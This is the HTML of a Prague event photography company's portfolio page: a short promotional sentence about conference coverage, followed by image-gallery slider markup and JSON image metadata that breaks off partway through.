    <div class="pp-layout-entity pp-column col-md-12" id="column-fdb68e39-c96e-4beb-bf94-cbc17a36bda9">
  <div class="pp-column-inner">
      <article
    id="article-78"
    class="post-78 page type-page status-publish has-post-thumbnail sc last-post"
>

    <div class="article-wrap sc content-bg">

        <div class="article-wrap-inner">

            <div class="article-content sc" data-role="content">

<p style="text-align: center;">We cover all the key venues in Prague and beyond; as individuals and as a team. Add videography and real time social media coverage possibilities and Prague Event Photography has every base covered.  You’ll find we have special experience of Tech, Pharmaceutical, NGO, Educational &amp; Finance conferences.</p>
<p> </p>
<p><div class="loading initializing ansel-slides-container gallery-style-afd4af30-5a20-4213-b520-f958f887e983 ansel-slides-container--is-thumbnail">

    <ul data-image-total="134" data-auto-start="" data-interval="2500" data-slider-animation="position" data-slider-animation-speed="500" data-id="76" data-list-navigation-type="none" data-controls-position-style="overlaid" data-page-size="3" data-style="thumbnail" data-extra-pages="43" data-image-label="off" data-thumbnail="enabled" data-expanded-style="fullwindow" data-height-constraint="100" data-page-next="https://pragueeventphotography.com/wp-admin/admin-ajax.php?id=76&action=pp_api_gallery&imagePage=2" data-page-prev="https://pragueeventphotography.com/wp-admin/admin-ajax.php?id=76&action=pp_api_gallery&imagePage=45" class="ansel-slides">

        
        <li class="slide"data-index="0">                    </li>

        
        <li class="slide"data-index="1">                    </li>

        
        <li class="slide"data-index="2">                    </li>

        
        <li class="slide"data-index="3">                    </li>

        
        <li class="slide"data-index="4">                    </li>

        
        <li class="slide"data-index="5">                    </li>

        
        <li class="slide"data-index="6">                    </li>

        
        <li class="slide"data-index="7">                    </li>

        
        <li class="slide"data-index="8">                    </li>

        
        <li class="slide"data-index="9">                    </li>

        
        <li class="slide"data-index="10">                    </li>

        
        <li class="slide"data-index="11">                    </li>

        
        <li class="slide"data-index="12">                    </li>

        
        <li class="slide"data-index="13">                    </li>

        
        <li class="slide"data-index="14">                    </li>

        
        <li class="slide"data-index="15">                    </li>

        
        <li class="slide"data-index="16">                    </li>

        
        <li class="slide"data-index="17">                    </li>

        
        <li class="slide"data-index="18">                    </li>

        
        <li class="slide"data-index="19">                    </li>

        
        <li class="slide"data-index="20">                    </li>

        
        <li class="slide"data-index="21">                    </li>

        
        <li class="slide"data-index="22">                    </li>

        
        <li class="slide"data-index="23">                    </li>

        
        <li class="slide"data-index="24">                    </li>

        
        <li class="slide"data-index="25">                    </li>

        
        <li class="slide"data-index="26">                    </li>

        
        <li class="slide"data-index="27">                    </li>

        
        <li class="slide"data-index="28">                    </li>

        
        <li class="slide"data-index="29">                    </li>

        
        <li class="slide"data-index="30">                    </li>

        
        <li class="slide"data-index="31">                    </li>

        
        <li class="slide"data-index="32">                    </li>

        
        <li class="slide"data-index="33">                    </li>

        
        <li class="slide"data-index="34">                    </li>

        
        <li class="slide"data-index="35">                    </li>

        
        <li class="slide"data-index="36">                    </li>

        
        <li class="slide"data-index="37">                    </li>

        
        <li class="slide"data-index="38">                    </li>

        
        <li class="slide"data-index="39">                    </li>

        
        <li class="slide"data-index="40">                    </li>

        
        <li class="slide"data-index="41">                    </li>

        
        <li class="slide"data-index="42">                    </li>

        
        <li class="slide"data-index="43">                    </li>

        
        <li class="slide"data-index="44">                    </li>

        
        <li class="slide"data-index="45">                    </li>

        
        <li class="slide"data-index="46">                    </li>

        
        <li class="slide"data-index="47">                    </li>

        
        <li class="slide"data-index="48">                    </li>

        
        <li class="slide"data-index="49">                    </li>

        
        <li class="slide"data-index="50">                    </li>

        
        <li class="slide"data-index="51">                    </li>

        
        <li class="slide"data-index="52">                    </li>

        
        <li class="slide"data-index="53">                    </li>

        
        <li class="slide"data-index="54">                    </li>

        
        <li class="slide"data-index="55">                    </li>

        
        <li class="slide"data-index="56">                    </li>

        
        <li class="slide"data-index="57">                    </li>

        
        <li class="slide"data-index="58">                    </li>

        
        <li class="slide"data-index="59">                    </li>

        
        <li class="slide"data-index="60">                    </li>

        
        <li class="slide"data-index="61">                    </li>

        
        <li class="slide"data-index="62">                    </li>

        
        <li class="slide"data-index="63">                    </li>

        
        <li class="slide"data-index="64">                    </li>

        
        <li class="slide"data-index="65">                    </li>

        
        <li class="slide"data-index="66">                    </li>

        
        <li class="slide"data-index="67">                    </li>

        
        <li class="slide"data-index="68">                    </li>

        
        <li class="slide"data-index="69">                    </li>

        
        <li class="slide"data-index="70">                    </li>

        
        <li class="slide"data-index="71">                    </li>

        
        <li class="slide"data-index="72">                    </li>

        
        <li class="slide"data-index="73">                    </li>

        
        <li class="slide"data-index="74">                    </li>

        
        <li class="slide"data-index="75">                    </li>

        
        <li class="slide"data-index="76">                    </li>

        
        <li class="slide"data-index="77">                    </li>

        
        <li class="slide"data-index="78">                    </li>

        
        <li class="slide"data-index="79">                    </li>

        
        <li class="slide"data-index="80">                    </li>

        
        <li class="slide"data-index="81">                    </li>

        
        <li class="slide"data-index="82">                    </li>

        
        <li class="slide"data-index="83">                    </li>

        
        <li class="slide"data-index="84">                    </li>

        
        <li class="slide"data-index="85">                    </li>

        
        <li class="slide"data-index="86">                    </li>

        
        <li class="slide"data-index="87">                    </li>

        
        <li class="slide"data-index="88">                    </li>

        
        <li class="slide"data-index="89">                    </li>

        
        <li class="slide"data-index="90">                    </li>

        
        <li class="slide"data-index="91">                    </li>

        
        <li class="slide"data-index="92">                    </li>

        
        <li class="slide"data-index="93">                    </li>

        
        <li class="slide"data-index="94">                    </li>

        
        <li class="slide"data-index="95">                    </li>

        
        <li class="slide"data-index="96">                    </li>

        
        <li class="slide"data-index="97">                    </li>

        
        <li class="slide"data-index="98">                    </li>

        
        <li class="slide"data-index="99">                    </li>

        
        <li class="slide"data-index="100">                    </li>

        
        <li class="slide"data-index="101">                    </li>

        
        <li class="slide"data-index="102">                    </li>

        
        <li class="slide"data-index="103">                    </li>

        
        <li class="slide"data-index="104">                    </li>

        
        <li class="slide"data-index="105">                    </li>

        
        <li class="slide"data-index="106">                    </li>

        
        <li class="slide"data-index="107">                    </li>

        
        <li class="slide"data-index="108">                    </li>

        
        <li class="slide"data-index="109">                    </li>

        
        <li class="slide"data-index="110">                    </li>

        
        <li class="slide"data-index="111">                    </li>

        
        <li class="slide"data-index="112">                    </li>

        
        <li class="slide"data-index="113">                    </li>

        
        <li class="slide"data-index="114">                    </li>

        
        <li class="slide"data-index="115">                    </li>

        
        <li class="slide"data-index="116">                    </li>

        
        <li class="slide"data-index="117">                    </li>

        
        <li class="slide"data-index="118">                    </li>

        
        <li class="slide"data-index="119">                    </li>

        
        <li class="slide"data-index="120">                    </li>

        
        <li class="slide"data-index="121">                    </li>

        
        <li class="slide"data-index="122">                    </li>

        
        <li class="slide"data-index="123">                    </li>

        
        <li class="slide"data-index="124">                    </li>

        
        <li class="slide"data-index="125">                    </li>

        
        <li class="slide"data-index="126">                    </li>

        
        <li class="slide"data-index="127">                    </li>

        
        <li class="slide"data-index="128">                    </li>

        
        <li class="slide"data-index="129">                    </li>

        
        <li class="slide"data-index="130">                    </li>

        
        <li class="slide"data-index="131">                    </li>

        
        <li class="slide"data-index="132">                    </li>

        
        <li class="slide"data-index="133">                    </li>

        
    </ul>

    <ul class="ansel-controls">
        <li class="ansel-control ansel-control-prev pull-left">
            <i class="fa fa-angle-left"></i>
        </li>
        <li class="ansel-control ansel-control-next pull-right">
            <i class="fa fa-angle-right"></i>
        </li>
    </ul>

    <div class="ansel-control-bar">
        <!-- navigation controls -->
                <!-- slideshow controls -->
                <!-- expanded mode controls -->
                <span class="ansel-expanded-controls">
            <i class="ansel-control ansel-expanded-control-open fa-fw fa fa-expand"></i>
            <i class="ansel-control ansel-expanded-control-close fa-fw fa fa-compress"></i>
        </span>
            </div>

    <!-- throbber -->
    <div class="ansel-throbber">
        <i class="fa fa-spinner"></i>
    </div>
</div>
<div class="pp-grid sc grid-type-gallery grid-view-gallery grid-layout-masonry">
    <script type="application/json" class="grid-data">
        {"id":null,"type":"gallery","layout":{"slug":"masonry"},"view":{"slug":"gallery","imgBorder":null},"items":[{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-54.jpg","number":1},"img":{"id":274,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-54.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-54(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-54(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-54(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-1.jpg","number":2},"img":{"id":221,"alt":"","width":531,"height":800,"orientation":"portrait","ratio":0.66375,"sizes":[{"w":531,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-1.jpg"},{"w":332,"h":499,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-1(pp_w332_h499).jpg"},{"w":132,"h":199}],"data":{"width":531,"height":800,"mimeType":"jpeg"},"path":"nBnauETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-2.jpg","number":3},"img":{"id":222,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-2.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-2(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-2(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"nBnauITLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-3.jpg","number":4},"img":{"id":223,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":798,"orientation":"landscape","ratio":1.5037593984962405,"sizes":[{"w":1200,"h":798,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-3.jpg"},{"w":900,"h":598,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-3(pp_w900_h598).jpg"},{"w":599,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-3(pp_w599_h399).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-3(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-4.jpg","number":5},"img":{"id":224,"alt":"Prague Conference Photography, Prague Conference Photographer","width":601,"height":800,"orientation":"portrait","ratio":0.75125,"sizes":[{"w":601,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-4.jpg"},{"w":387,"h":514,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-4(pp_w387_h514).jpg"},{"w":172,"h":229}],"data":{"width":601,"height":800,"mimeType":"jpeg"},"path":"nBnauQTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-5.jpg","number":6},"img":{"id":225,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-5.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-5(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-5(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-5(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-6.jpg","number":7},"img":{"id":226,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-6.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-6(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-6(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-6(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-7.jpg","number":8},"img":{"id":227,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":675,"orientation":"landscape","ratio":1.7777777777777777,"sizes":[{"w":1200,"h":675,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-7.jpg"},{"w":880,"h":495,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-7(pp_w880_h495).jpg"},{"w":560,"h":315,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-7(pp_w560_h315).jpg"},{"w":240,"h":135}],"data":{"width":1200,"height":675,"mimeType":"jpeg"},"path":"nBnaucTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-8.jpg","number":9},"img":{"id":228,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-8.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-8(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"nBnaugTLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-9.jpg","number":10},"img":{"id":229,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-9.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-9(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-9(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-9(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-10.jpg","number":11},"img":{"id":230,"alt":"Prague Conference Photography, Prague Conference Photographer","width":800,"height":800,"orientation":"portrait","ratio":1,"sizes":[{"w":800,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-10.jpg"},{"w":550,"h":550,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-10(pp_w550_h550).jpg"},{"w":300,"h":300,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-10(pp_w300_h300).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-11.jpg","number":12},"img":{"id":231,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-11.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-11(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-11(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-11(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-12.jpg","number":13},"img":{"id":232,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-12.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-12(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLyETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-13.jpg","number":14},"img":{"id":233,"alt":"Prague Conference Photography, Prague Conference Photographer","width":533,"height":800,"orientation":"portrait","ratio":0.66625,"sizes":[{"w":533,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-13.jpg"},{"w":333,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-13(pp_w333_h500).jpg"},{"w":133,"h":200}],"data":{"width":533,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLzETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-14.jpg","number":15},"img":{"id":234,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-14.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-14(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-14(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-14(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-15.jpg","number":16},"img":{"id":235,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-15.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-15(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-15(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-15(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-16.jpg","number":17},"img":{"id":236,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-16.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-16(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL2ETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-17.jpg","number":18},"img":{"id":237,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-17.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-17(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL3ETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-18.jpg","number":19},"img":{"id":238,"alt":"Prague Conference Photography, Prague Conference Photographer","width":534,"height":800,"orientation":"portrait","ratio":0.6675,"sizes":[{"w":534,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-18.jpg"},{"w":334,"h":500,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-18(pp_w334_h500).jpg"},{"w":134,"h":200}],"data":{"width":534,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL4ETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-19.jpg","number":20},"img":{"id":239,"alt":"Prague Conference Photography, Prague Conference Photographer","width":640,"height":800,"orientation":"portrait","ratio":0.8,"sizes":[{"w":640,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-19.jpg"},{"w":418,"h":522,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-19(pp_w418_h522).jpg"},{"w":196,"h":244}],"data":{"width":640,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL5ETLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-20.jpg","number":21},"img":{"id":240,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1198,"height":800,"orientation":"landscape","ratio":1.4975,"sizes":[{"w":1198,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-20.jpg"},{"w":898,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-20(pp_w898_h600).jpg"},{"w":598,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-20(pp_w598_h400).jpg"},{"w":299,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-20(pp_w299_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-21.jpg","number":22},"img":{"id":241,"alt":"Prague Conference Photography, Prague Conference Photographer","width":640,"height":800,"orientation":"portrait","ratio":0.8,"sizes":[{"w":640,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-21.jpg"},{"w":418,"h":522,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-21(pp_w418_h522).jpg"},{"w":196,"h":244}],"data":{"width":640,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLxITLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-22.jpg","number":23},"img":{"id":242,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1000,"height":800,"orientation":"landscape","ratio":1.25,"sizes":[{"w":1000,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-22.jpg"},{"w":722,"h":578,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-22(pp_w722_h578).jpg"},{"w":444,"h":356,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-22(pp_w444_h356).jpg"},{"w":167,"h":133}],"data":{"width":1000,"height":800,"mimeType":"jpeg"},"path":"==wZwpmLyITLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-23.jpg","number":24},"img":{"id":243,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1199,"height":800,"orientation":"landscape","ratio":1.49875,"sizes":[{"w":1199,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-23.jpg"},{"w":899,"h":600,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-23(pp_w899_h600).jpg"},{"w":599,"h":400,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-23(pp_w599_h400).jpg"},{"w":299,"h":200,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-23(pp_w299_h200).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-24.jpg","number":25},"img":{"id":244,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":751,"orientation":"landscape","ratio":1.5978695073235685,"sizes":[{"w":1200,"h":751,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-24.jpg"},{"w":892,"h":559,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-24(pp_w892_h559).jpg"},{"w":585,"h":366,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-24(pp_w585_h366).jpg"},{"w":277,"h":174,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-24(pp_w277_h174).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-25.jpg","number":26},"img":{"id":245,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":799,"orientation":"landscape","ratio":1.5018773466833542,"sizes":[{"w":1200,"h":799,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-25.jpg"},{"w":900,"h":599,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-25(pp_w900_h599).jpg"},{"w":600,"h":399,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-25(pp_w600_h399).jpg"},{"w":300,"h":199,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-25(pp_w300_h199).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-26.jpg","number":27},"img":{"id":246,"alt":"Prague Conference Photography, Prague Conference Photographer","width":640,"height":800,"orientation":"portrait","ratio":0.8,"sizes":[{"w":640,"h":800,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-26.jpg"},{"w":418,"h":522,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-26(pp_w418_h522).jpg"},{"w":196,"h":244}],"data":{"width":640,"height":800,"mimeType":"jpeg"},"path":"==wZwpmL2ITLyVGawFmcn9GdvhGUt0WYkJXZ0NXbB9SeyVGbsF2ZfBHctYzNtEDMvEDMvgTMwIjf"}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-27.jpg","number":28},"img":{"id":247,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":750,"orientation":"landscape","ratio":1.6,"sizes":[{"w":1200,"h":750,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-27.jpg"},{"w":892,"h":558,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-27(pp_w892_h558).jpg"},{"w":585,"h":365,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-27(pp_w585_h365).jpg"},{"w":277,"h":173,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-27(pp_w277_h173).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-28.jpg","number":29},"img":{"id":248,"alt":"Prague Conference Photography, Prague Conference Photographer","width":1200,"height":794,"orientation":"landscape","ratio":1.5113350125944585,"sizes":[{"w":1200,"h":794,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-28.jpg"},{"w":899,"h":595,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-28(pp_w899_h595).jpg"},{"w":598,"h":396,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-28(pp_w598_h396).jpg"},{"w":297,"h":197,"u":"~2018\/01\/01-76-pp_gallery\/Amsterdam-Photographer-28(pp_w297_h197).jpg"}]}},{"data":{"url":null,"title":null,"text":null,"target":"_self","filename":"Amsterdam-Photographer-29.jpg","number":30},"img":{"id":249,"alt":"Prague Conference Photography, Prague Conference 